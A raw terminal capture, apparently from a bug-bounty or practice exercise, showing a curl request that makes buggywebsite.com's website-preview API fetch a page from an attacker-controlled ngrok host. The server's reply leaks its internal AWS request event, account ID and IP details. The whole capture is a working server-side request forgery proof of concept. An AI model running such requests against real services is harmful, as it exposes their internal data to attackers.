 iy3dmejri@t0m7r00z:/var/www/html/bounty$ curl 'https://api.buggywebsite.com/website-preview'   -H 'authority: api.buggywebsite.com'   -H 'pragma: no-
cache'   -H 'cache-control: no-cache'   -H 'accept: application/json'   -H 'user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36'   -H 'content-type: application/json; charset=UTF-8'   -H 'origin: http://social.buggywebsite
.com'   -H 'sec-fetch-site: cross-site'   -H 'sec-fetch-mode: cors'   -H 'sec-fetch-dest: empty'   -H 'referer: http://social.buggywebsite.com/'   -H
 'accept-language: fr'   --data-binary '{"url":"http://fa5981907036.ngrok.io/bounty/index.html","requestTime":1601922502506}'   --compressed; echo
{"title": "t0m7r00z", "description": "t0m7r00z", "requestTime": 1601922502506, "domain": "fa5981907036.ngrok.io", "image": {"content": "{\"resource\"
:\"/website-preview\",\"path\":\"/website-preview\",\"httpMethod\":\"POST\",\"headers\":{\"Accept\":\"application/json\",\"Accept-Encoding\":\"deflat
e, gzip\",\"Accept-Language\":\"fr\",\"authority\":\"api.buggywebsite.com\",\"cache-control\":\"no-cache\",\"CloudFront-Forwarded-Proto\":\"https\",\
"CloudFront-Is-Desktop-Viewer\":\"true\",\"CloudFront-Is-Mobile-Viewer\":\"false\",\"CloudFront-Is-SmartTV-Viewer\":\"false\",\"CloudFront-Is-Tablet-
Viewer\":\"false\",\"CloudFront-Viewer-Country\":\"TN\",\"content-type\":\"application/json; charset=UTF-8\",\"Host\":\"api.buggywebsite.com\",\"orig
in\":\"http://social.buggywebsite.com\",\"pragma\":\"no-cache\",\"Referer\":\"http://social.buggywebsite.com/\",\"sec-fetch-dest\":\"empty\",\"sec-fe
tch-mode\":\"cors\",\"sec-fetch-site\":\"cross-site\",\"User-Agent\":\"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
o) Chrome/85.0.4183.121 Safari/537.36\",\"Via\":\"2.0 13dcb5d1ef6aaeefea92da59d4323d89.cloudfront.net (CloudFront)\",\"X-Amz-Cf-Id\":\"Cb5d5Va22R85w7
rrHeZ7khQ3n_vBK8IuRFrktUnRTyab_ZVqSviVpQ==\",\"X-Amzn-Trace-Id\":\"Root=1-5f7c3a93-6ed3d32b2cf2f039039e4967\",\"X-Forwarded-For\":\",
130.176.32.142\",\"X-Forwarded-Port\":\"443\",\"X-Forwarded-Proto\":\"https\"},\"multiValueHeaders\":{\"Accept\":[\"application/json\"],\"Accept-Enco
ding\":[\"deflate, gzip\"],\"Accept-Language\":[\"fr\"],\"authority\":[\"api.buggywebsite.com\"],\"cache-control\":[\"no-cache\"],\"CloudFront-Forwar
ded-Proto\":[\"https\"],\"CloudFront-Is-Desktop-Viewer\":[\"true\"],\"CloudFront-Is-Mobile-Viewer\":[\"false\"],\"CloudFront-Is-SmartTV-Viewer\":[\"f
alse\"],\"CloudFront-Is-Tablet-Viewer\":[\"false\"],\"CloudFront-Viewer-Country\":[\"TN\"],\"content-type\":[\"application/json; charset=UTF-8\"],\"H
ost\":[\"api.buggywebsite.com\"],\"origin\":[\"http://social.buggywebsite.com\"],\"pragma\":[\"no-cache\"],\"Referer\":[\"http://social.buggywebsite.
com/\"],\"sec-fetch-dest\":[\"empty\"],\"sec-fetch-mode\":[\"cors\"],\"sec-fetch-site\":[\"cross-site\"],\"User-Agent\":[\"Mozilla/5.0 (Windows NT 10
.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36\"],\"Via\":[\"2.0 13dcb5d1ef6aaeefea92da59d4323d89.cloudfro
nt.net (CloudFront)\"],\"X-Amz-Cf-Id\":[\"Cb5d5Va22R85w7rrHeZ7khQ3n_vBK8IuRFrktUnRTyab_ZVqSviVpQ==\"],\"X-Amzn-Trace-Id\":[\"Root=1-5f7c3a93-6ed3d32b
2cf2f039039e4967\"],\"X-Forwarded-For\":[\", 130.176.32.142\"],\"X-Forwarded-Port\":[\"443\"],\"X-Forwarded-Proto\":[\"https\"]},\"que
ryStringParameters\":null,\"multiValueQueryStringParameters\":null,\"pathParameters\":null,\"stageVariables\":null,\"requestContext\":{\"resourceId\"
:\"gd2rmm\",\"resourcePath\":\"/website-preview\",\"httpMethod\":\"POST\",\"extendedRequestId\":\"T-4XFGJRPHcFQJg=\",\"requestTime\":\"06/Oct/2020:09
:36:19 +0000\",\"path\":\"/website-preview\",\"accountId\":\"010544439210\",\"protocol\":\"HTTP/1.1\",\"stage\":\"prod\",\"domainPrefix\":\"api\",\"r
equestTimeEpoch\":1601976979604,\"requestId\":\"c4267d87-70b7-411d-98ac-5e7f64abe688\",\"identity\":{\"cognitoIdentityPoolId\":null,\"accountId\":nul
l,\"cognitoIdentityId\":null,\"caller\":null,\"sourceIp\":\"\",\"principalOrgId\":null,\"accessKey\":null,\"cognitoAuthenticationType\"
:null,\"cognitoAuthenticationProvider\":null,\"userArn\":null,\"userAgent\":\"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
ike Gecko) Chrome/85.0.4183.121 Safari/537.36\",\"user\":null},\"domainName\":\"api.buggywebsite.com\",\"apiId\":\"a8643yamac\"},\"body\":\"{\\\"url\
\\":\\\"http://fa5981907036.ngrok.io/bounty/index.html\\\",\\\"requestTime\\\":1601922502506}\",\"isBase64Encoded\":false}", "encoded": false, "mimet
ype": "image/svg+xml"}}